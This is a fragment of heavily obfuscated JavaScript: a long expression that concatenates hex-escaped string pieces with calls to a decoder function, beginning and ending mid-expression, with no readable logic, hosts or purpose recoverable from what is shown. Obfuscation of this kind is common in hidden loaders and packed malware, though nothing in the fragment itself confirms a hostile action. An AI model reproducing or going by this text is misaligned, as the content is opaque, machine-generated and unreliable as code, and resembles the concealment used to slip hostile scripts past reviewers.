1\x31\x32\x61')+_0x38fcd3('\x30\x78\x65\x64\x64')+'\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31'+'\x32\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x39\x39')+_0x38fcd3('\x30\x78\x37\x65\x37')+'\x72\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x31\x38\x36')+'\x36\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x64')+'\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x38'+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x62\x33\x34')+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x38\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x62\x65')+'\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x35\x5c'+_0x38fcd3('\x30\x78\x36\x61\x63')+_0x38fcd3('\x30\x78\x36\x31\x61')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x36\x31\x37'))+(_0x38fcd3('\x30\x78\x31\x32\x31\x61')+_0x38fcd3('\x30\x78\x37\x39\x38')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x61\x31\x38')+_0x38fcd3('\x30\x78\x31\x30\x32\x35')+_0x38fcd3('\x30\x78\x66\x61\x64')+_0x38fcd3('\x30\x78\x31\x30\x34\x64')+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x30\x33')+_0x38fcd3('\x30\x78\x31\x31\x33\x63')+_0x38fcd3('\x30\x78\x64\x30\x64')+_0x38fcd3('\x30\x78\x39\x33\x36')+_0x38fcd3('\x30\x78\x37\x39\x39')+'\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c'+'\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x63\x5c'+'\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x61')+_0x38fcd3('\x30\x78\x38\x30\x39')+_0x38fcd3('\x30\x78\x62\x34\x32')+_0x38fcd3('\x30\x78\x64\x65\x63')+_0x38fcd3('\x30\x78\x62\x65\x65')+_0x38fcd3('\x30\x78\x38\x64\x31')+_0x38fcd3('\x30\x78\x61\x37\x35')+_0x38fcd3('\x30\x78\x35\x63\x63')+'\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x27'+'\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+'\x76\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x35\x32')+_0x38fcd3('\x30\x78\x63\x39\x36')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x33\x65')+_0x38fcd3('\x30\x78\x66\x30\x39')+_0x38fcd3('\x30\x78\x36\x32\x36')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+'\x31\x6f\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+'\x27\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x64\x32')+_0x38fcd3('\x30\x78\x63\x30\x34')+_0x38fcd3('\x30\x78\x37\x33\x61')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x64\x66\x38')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x39\x37')+'\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x2c\x5c'+_0x38fcd3('\x30\x78\x38\x61\x31')+_0x38fcd3('\x30\x78\x38\x65\x33')+_0x38fcd3('\x30\x78\x66\x31\x63')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x36\x64\x35')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x34\x66\x39')+_0x38fcd3('\x30\x78\x64\x39\x63')+'\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x33\x34\x66')+_0x38fcd3('\x30\x78\x39\x39\x35')+_0x38fcd3('\x30\x78\x31\x31\x61\x35')+_0x38fcd3('\x30\x78\x33\x33\x34')+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x31\x4c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x36\x37')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x39\x39\x32')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x63\x37\x35')+_0x38fcd3('\x30\x78\x61\x38\x62')+_0x38fcd3('\x30\x78\x62\x32\x62')+_0x38fcd3('\x30\x78\x35\x36\x62')+_0x38fcd3('\x30\x78\x64\x36\x66')+'\x4b\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x62\x37\x37')+_0x38fcd3('\x30\x78\x63\x37\x37')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+'\x31\x6f\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x30\x33')+_0x38fcd3('\x30\x78\x31\x30\x38\x62')+_0x38fcd3('\x30\x78\x66\x32\x64')+_0x38fcd3('\x30\x78\x64\x64\x35')+'\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x31\x35\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x31\x65\x38')+_0x38fcd3('\x30\x78\x63\x35\x30')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x64\x61\x35')+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x31\x35\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x37\x38')+'\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x35'+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x36\x39\x64')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x64\x62\x35')+_0x38fcd3('\x30\x78\x33\x39\x33')+_0x38fcd3('\x30\x78\x64\x38\x62')+_0x38fcd3('\x30\x78\x66\x66\x61')+_0x38fcd3('\x30\x78\x39\x33\x65')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x34\x39\x31'))+(_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x38\x39\x61')+'\x5c\x5c\x32\x30\x5c\x5c\x5c\x5c\x37\x5c'+'\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x64\x63')+_0x38fcd3('\x30\x78\x35\x32\x34')+_0x38fcd3('\x30\x78\x31\x30\x33\x30')+'\x5c\x37\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c'+'\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x31'+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x64\x35\x32')+'\x31\x37\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x31\x31\x31\x64')+'\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x31\x5c'+_0x38fcd3('\x30\x78\x35\x30\x33')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x63\x32\x63')+_0x38fcd3('\x30\x78\x31\x31\x39\x39')+_0x38fcd3('\x30\x78\x64\x36\x30')+_0x38fcd3('\x30\x78\x32\x62\x63')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x66\x32')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+'\x31\x31\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x39\x34\x33')+'\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x66'+'\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x63')+_0x38fcd3('\x30\x78\x37\x32\x32')+_0x38fcd3('\x30\x78\x31\x30\x64\x32')+_0x38fcd3('\x30\x78\x31\x64\x66')+_0x38fcd3('\x30\x78\x63\x32\x38')+_0x38fcd3('\x30\x78\x38\x34\x63')+_0x38fcd3('\x30\x78\x31\x31\x33\x38')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x35\x33\x38')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x63\x38\x35')+_0x38fcd3('\x30\x78\x62\x36\x62')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x35\x66\x32')+_0x38fcd3('\x30\x78\x35\x37\x65')+'\x27\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x32\x30')+_0x38fcd3('\x30\x78\x33\x33\x32')+_0x38fcd3('\x30\x78\x31\x31\x34\x30')+_0x38fcd3('\x30\x78\x35\x33\x32')+'\x31\x55\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x37\x66')+'\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x66\x65\x37')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x34\x38\x65')+_0x38fcd3('\x30\x78\x66\x61\x61')+_0x38fcd3('\x30\x78\x34\x39\x35')+_0x38fcd3('\x30\x78\x61\x35\x63')+_0x38fcd3('\x30\x78\x36\x36\x34')+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x35\x31\x34')+'\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x45'+_0x38fcd3('\x30\x78\x32\x30\x63')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x6b'+_0x38fcd3('\x30\x78\x31\x39\x64')+'\x31\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c'+'\x5c\x31\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c'+'\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x69'+'\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x31\x36\x36')+_0x38fcd3('\x30\x78\x31\x31\x65\x34')+_0x38fcd3('\x30\x78\x63\x39\x37')+_0x38fcd3('\x30\x78\x32\x63\x39')+_0x38fcd3('\x30\x78\x34\x36\x63')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x64\x64\x63')+_0x38fcd3('\x30\x78\x66\x37\x61')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x64\x31\x61')+'\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31'+'\x37\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x32\x62')+_0x38fcd3('\x30\x78\x31\x32\x30\x32')+_0x38fcd3('\x30\x78\x38\x32\x37')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x32\x65\x39')+'\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x77\x5c'+'\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x38'+'\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x65')+_0x38fcd3('\x30\x78\x65\x38\x35')+_0x38fcd3('\x30\x78\x32\x65\x66')+_0x38fcd3('\x30\x78\x64\x66\x37')+_0x38fcd3('\x30\x78\x31\x30\x39\x66')+_0x38fcd3('\x30\x78\x37\x32\x63')+_0x38fcd3('\x30\x78\x35\x65\x65')+_0x38fcd3('\x30\x78\x37\x61\x30')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x31\x31\x64\x33'))+(_0x38fcd3('\x30\x78\x61\x61\x65')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x34\x34\x34')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x62\x39\x38')+_0x38fcd3('\x30\x78\x35\x31\x62')+_0x38fcd3('\x30\x78\x38\x61\x31')+_0x38fcd3('\x30\x78\x61\x35\x63')+_0x38fcd3('\x30\x78\x66\x30\x62')+'\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x38\x61')+_0x38fcd3('\x30\x78\x33\x30\x66')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x31\x62')+_0x38fcd3('\x30\x78\x31\x30\x37\x33')+'\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x31\x32\x35\x39')+_0x38fcd3('\x30\x78\x65\x31\x62')+_0x38fcd3('\x30\x78\x36\x61\x63')+'\x37\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c'+'\x5c\x31\x75\x5c\x5c\x5c\x27\x2c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x64\x62')+_0x38fcd3('\x30\x78\x31\x32\x35\x32')+_0x38fcd3('\x30\x78\x31\x31\x32\x34')+_0x38fcd3('\x30\x78\x61\x38\x34')+_0x38fcd3('\x30\x78\x31\x30\x30\x31')+_0x38fcd3('\x30\x78\x31\x62\x31')+_0x38fcd3('\x30\x78\x63\x61\x65')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x65\x35\x33')+_0x38fcd3('\x30\x78\x65\x35\x38')+_0x38fcd3('\x30\x78\x66\x62\x31')+'\x5c\x5c\x38\x32\x5c\x5c\x5c\x5c\x31\x77'+_0x38fcd3('\x30\x78\x37\x65\x38')+_0x38fcd3('\x30\x78\x63\x31\x63')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x35\x64\x65')+_0x38fcd3('\x30\x78\x62\x62\x63')+_0x38fcd3('\x30\x78\x31\x31\x32\x34')+_0x38fcd3('\x30\x78\x31\x30\x33\x66')+'\x5c\x35\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x38\x62')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x37\x32')+_0x38fcd3('\x30\x78\x33\x65\x39')+'\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x32\x32\x62')+_0x38fcd3('\x30\x78\x62\x38\x32')+'\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x38\x5c'+_0x38fcd3('\x30\x78\x34\x32\x36')+_0x38fcd3('\x30\x78\x31\x30\x32\x37')+'\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x32\x63')+_0x38fcd3('\x30\x78\x34\x34\x39')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x34\x35\x36')+'\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x31\x64')+_0x38fcd3('\x30\x78\x36\x61\x31')+'\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x33\x34\x39')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x63\x38\x38')+_0x38fcd3('\x30\x78\x63\x31\x66')+'\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x66\x31')+_0x38fcd3('\x30\x78\x62\x34\x33')+'\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x65\x5c'+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x62'+_0x38fcd3('\x30\x78\x66\x32\x30')+_0x38fcd3('\x30\x78\x39\x35\x66')+'\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x63\x5c'+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x34\x61\x35')+'\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x64\x39\x30')+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x31\x62\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x32\x66')+_0x38fcd3('\x30\x78\x31\x31\x35\x35')+_0x38fcd3('\x30\x78\x65\x61\x30')+_0x38fcd3('\x30\x78\x63\x38\x33')+_0x38fcd3('\x30\x78\x62\x36\x39')+_0x38fcd3('\x30\x78\x64\x61\x36')+'\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x35\x5c'+_0x38fcd3('\x30\x78\x36\x61\x63')+_0x38fcd3('\x30\x78\x61\x37\x63')+_0x38fcd3('\x30\x78\x65\x65\x34')+_0x38fcd3('\x30\x78\x35\x37\x61')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x35\x32\x62')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x34\x39\x33')+_0x38fcd3('\x30\x78\x66\x32\x32')+'\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31'+'\x66\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x62\x33\x38')+'\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x35\x5c')+(_0x38fcd3('\x30\x78\x36\x32\x64')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x62\x64\x35')+_0x38fcd3('\x30\x78\x62\x31\x32')+_0x38fcd3('\x30\x78\x62\x62\x38')+_0x38fcd3('\x30\x78\x34\x63\x30')+_0x38fcd3('\x30\x78\x31\x31\x66\x34')+_0x38fcd3('\x30\x78\x61\x62\x61')+_0x38fcd3('\x30\x78\x31\x31\x38\x36')+_0x38fcd3('\x30\x78\x63\x32\x66')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x32\x36\x62')+'\x5c\x38\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x38\x34')+'\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x62\x66\x34')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x35'+_0x38fcd3('\x30\x78\x31\x65\x37')+_0x38fcd3('\x30\x78\x65\x33\x65')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x35\x63\x33')+'\x5c\x32\x31\x5c\x5c\x5c\x5c\x31\x57\x5c'+'\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x62\x33\x33')+_0x38fcd3('\x30\x78\x36\x63\x33')+_0x38fcd3('\x30\x78\x34\x34\x36')+_0x38fcd3('\x30\x78\x31\x30\x30\x66')+_0x38fcd3('\x30\x78\x62\x61\x38')+_0x38fcd3('\x30\x78\x34\x31\x35')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x64\x64\x63')+_0x38fcd3('\x30\x78\x63\x35\x35')+_0x38fcd3('\x30\x78\x66\x62\x31')+'\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x50'+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x36\x39\x32')+_0x38fcd3('\x30\x78\x66\x38\x31')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x38\x35\x64')+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x31\x6f\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x64\x30')+_0x38fcd3('\x30\x78\x34\x66\x63')+'\x31\x63\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x30\x31')+_0x38fcd3('\x30\x78\x62\x37\x35')+_0x38fcd3('\x30\x78\x65\x31\x61')+_0x38fcd3('\x30\x78\x36\x63\x63')+'\x61\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c'+'\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x76\x5c'+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x31\x64\x65')+_0x38fcd3('\x30\x78\x65\x30\x32')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x72\x5c'+_0x38fcd3('\x30\x78\x62\x38\x64')+'\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x30\x34')+_0x38fcd3('\x30\x78\x64\x30\x64')+_0x38fcd3('\x30\x78\x39\x33\x36')+_0x38fcd3('\x30\x78\x66\x62\x31')+'\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x66'+'\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x63')+'\x5c\x5c\x37\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x30\x36')+'\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x35\x65\x36')+_0x38fcd3('\x30\x78\x37\x65\x38')+'\x31\x30\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x31\x35')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x65\x30\x34')+_0x38fcd3('\x30\x78\x38\x64\x63')+_0x38fcd3('\x30\x78\x61\x66\x31')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x65\x64\x36')+_0x38fcd3('\x30\x78\x35\x64\x37')+_0x38fcd3('\x30\x78\x33\x39\x33')+_0x38fcd3('\x30\x78\x63\x61\x61')+_0x38fcd3('\x30\x78\x37\x62\x30')+_0x38fcd3('\x30\x78\x38\x38\x34')+_0x38fcd3('\x30\x78\x35\x66\x35')+_0x38fcd3('\x30\x78\x62\x38\x64')+'\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c'+'\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x31\x5c'+'\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x37\x5c'+'\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x37'+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x64\x37\x64')+_0x38fcd3('\x30\x78\x31\x31\x34\x64')+_0x38fcd3('\x30\x78\x39\x36\x62')+'\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x56'+_0x38fcd3('\x30\x78\x36\x65\x37')+_0x38fcd3('\x30\x78\x39\x65\x39')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x64\x37')+'\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x35\x5c'+'\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x32\x34\x38'))+(_0x38fcd3('\x30\x78\x33\x34\x33')+_0x38fcd3('\x30\x78\x31\x31\x33\x32')+_0x38fcd3('\x30\x78\x32\x35\x36')+_0x38fcd3('\x30\x78\x64\x31\x33')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x34\x37\x64')+_0x38fcd3('\x30\x78\x35\x37\x65')+_0x38fcd3('\x30\x78\x38\x65\x36')+_0x38fcd3('\x30\x78\x36\x32\x62')+'\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x35\x63')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x38\x37\x39')+_0x38fcd3('\x30\x78\x61\x33\x33')+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x37\x5c'+_0x38fcd3('\x30\x78\x37\x38\x61')+_0x38fcd3('\x30\x78\x31\x32\x33\x34')+_0x38fcd3('\x30\x78\x64\x63\x65')+_0x38fcd3('\x30\x78\x39\x30\x30')+'\x5c\x5c\x31\x32\x5c\x5c\x5c\x27\x2c\x5c'+_0x38fcd3('\x30\x78\x34\x36\x63')+_0x38fcd3('\x30\x78\x64\x36\x62')+_0x38fcd3('\x30\x78\x36\x61\x66')+'\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6e\x5c'+_0x38fcd3('\x30\x78\x33\x31\x37')+'\x31\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x30\x61')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x36\x37\x33')+_0x38fcd3('\x30\x78\x31\x32\x33\x62')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x33\x34\x38')+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x31\x6e\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x64')+_0x38fcd3('\x30\x78\x63\x62\x34')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x66\x34\x64')+_0x38fcd3('\x30\x78\x62\x30\x61')+_0x38fcd3('\x30\x78\x31\x31\x32\x34')+_0x38fcd3('\x30\x78\x33\x35\x63')+_0x38fcd3('\x30\x78\x66\x63\x34')+_0x38fcd3('\x30\x78\x38\x63\x63')+_0x38fcd3('\x30\x78\x39\x35\x32')+_0x38fcd3('\x30\x78\x36\x64\x37')+'\x31\x4b\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x65\x63')+_0x38fcd3('\x30\x78\x39\x38\x66')+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x63\x32\x39')+'\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x77\x5c'+_0x38fcd3('\x30\x78\x61\x33\x30')+'\x31\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x33\x39\x33')+_0x38fcd3('\x30\x78\x35\x32\x61')+_0x38fcd3('\x30\x78\x35\x34\x32')+_0x38fcd3('\x30\x78\x64\x64\x35')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x33\x36\x32')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x63\x38\x32')+'\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x72\x5c'+_0x38fcd3('\x30\x78\x31\x31\x39\x33')+_0x38fcd3('\x30\x78\x36\x31\x61')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x32\x39\x34')+_0x38fcd3('\x30\x78\x31\x32\x31\x38')+_0x38fcd3('\x30\x78\x31\x32\x31\x61')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x37\x38\x63')+_0x38fcd3('\x30\x78\x64\x62\x35')+_0x38fcd3('\x30\x78\x39\x31\x38')+'\x31\x63\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x35\x38')+_0x38fcd3('\x30\x78\x64\x66\x39')+_0x38fcd3('\x30\x78\x34\x37\x65')+_0x38fcd3('\x30\x78\x39\x37\x39')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x31\x31\x38\x32')+_0x38fcd3('\x30\x78\x32\x39\x33')+_0x38fcd3('\x30\x78\x64\x36\x66')+'\x59\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c'+'\x31\x65\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+'\x5c\x5c\x31\x4e\x5c\x5c\x5c\x27\x2c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x32\x61')+